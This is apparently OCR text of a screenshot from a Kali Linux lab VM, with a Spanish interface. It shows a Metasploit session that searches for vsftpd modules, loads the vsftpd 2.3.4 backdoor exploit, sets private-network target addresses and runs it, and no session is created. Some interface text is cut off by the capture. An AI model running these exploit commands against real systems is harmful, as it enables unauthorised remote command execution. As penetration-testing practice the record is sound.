 KALI-AD [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 10:03
dquezada@aquezada: ~
Session Acciones Editar Vista Ayuda
Carpe
Sistema de
Pap
# Name Disclosure Date Rank Check
Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf > use explot/unix/ftp/vsftpd_234_backdoor
[-] No results from search
[-] Failed to load module: explot/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.30
RHOSTS => 192.168.0.30
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.0.31
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.0.31
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.30:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.30:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
CTRL DERECHA